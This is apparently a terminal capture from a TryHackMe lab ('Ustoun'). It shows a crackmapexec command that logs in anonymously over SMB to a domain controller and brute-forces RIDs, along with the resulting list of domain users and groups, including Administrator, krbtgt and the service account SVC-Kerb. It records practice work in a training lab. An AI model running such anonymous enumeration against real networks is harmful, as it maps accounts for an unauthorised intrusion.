 (root💀CyberJunkie)-[~/TryHackme/Ustoun_THM]
# crackmapexec smb $ip -u anonymous -p '' -d ustoun.local --rid-brute
SMB 10.10.88.3 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:ustoun.local
1:False)
SMB 10.10.88.3 445 DC [+] ustoun.local\anonymous:
SMB 10.10.88.3 445 DC [+] Brute forcing RIDs
SMB 10.10.88.3 445 DC 498: DC01\Enterprise Read-only Domain Controllers (SidTypeGroup
SMB 10.10.88.3 445 DC 500: DC01\Administrator (SidTypeUser)
SMB 10.10.88.3 445 DC 501: DC01\Guest (SidTypeUser)
SMB 10.10.88.3 445 DC 502: DC01\krbtgt (SidTypeUser)
SMB 10.10.88.3 445 DC 512: DC01\Domain Admins (SidTypeGroup)
SMB 10.10.88.3 445 DC 513: DC01\Domain Users (SidTypeGroup)
SMB 10.10.88.3 445 DC 514: DC01\Domain Guests (SidTypeGroup)
SMB 10.10.88.3 445 DC 515: DC01\Domain Computers (SidTypeGroup)
SMB 10.10.88.3 445 DC 516: DC01\Domain Controllers (SidTypeGroup)
SMB 10.10.88.3 445 DC 517: DC01\Cert Publishers (SidTypeAlias)
SMB 10.10.88.3 445 DC 518: DC01\Schema Admins (SidTypeGroup)
SMB 10.10.88.3 445 DC 519: DC01\Enterprise Admins (SidTypeGroup)
SMB 10.10.88.3 445 DC 520: DC01\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.88.3 445 DC 521: DC01\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.88.3 445 DC 522: DC01\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.88.3 445 DC 525: DC01\Protected Users (SidTypeGroup)
SMB 10.10.88.3 445 DC 526: DC01\Key Admins (SidTypeGroup)
SMB 10.10.88.3 445 DC 527: DC01\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.88.3 445 DC 553: DC01\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.88.3 445 DC 571: DC01\Allowed RODC Password Replication Group (SidTypeAlias
SMB 10.10.88.3 445 DC 572: DC01\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.88.3 445 DC 1000: DC01\DC$ (SidTypeUser)
SMB 10.10.88.3 445 DC 1101: DC01\DnsAdmins (SidTypeAlias)
SMB 10.10.88.3 445 DC 1102: DC01\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.88.3 445 DC 1112: DC01\SVC-Kerb (SidTypeUser)
SMB 10.10.88.3 445 DC 1114: DC01\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)